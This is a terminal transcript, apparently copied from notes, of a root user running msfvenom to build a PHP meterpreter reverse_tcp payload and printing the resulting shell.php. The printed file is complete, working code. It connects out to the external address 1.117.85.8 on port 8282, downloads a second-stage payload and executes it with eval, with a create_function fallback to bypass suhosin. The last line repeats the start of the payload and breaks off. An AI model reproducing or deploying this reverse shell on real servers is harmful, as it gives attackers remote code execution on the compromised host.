 Rules updated (v6)
root@VM-4-2-ubuntu:~# msfvenom -p php/meterpreter/reverse_tcp lhost=1.117.85.8 lport=8282 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1111 bytes
root@VM-4-2-ubuntu:~# cat shell.php
/*<?php /**/ error_reporting(0); $ip = '1.117.85.8'; $port = 8282; if (($f = 'stream_socket_client') && is_callable($f)) {
 $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $p
ort); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP)
; $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs
'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = s
ocket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b)
< $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin')
 && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval(
$b); } die();root@VM-4-2-ubuntu:~# /*<?php /**/ error_reporting(0); $ip = '1.117.85.8'; $port = 8282; if (($f = 'stream_so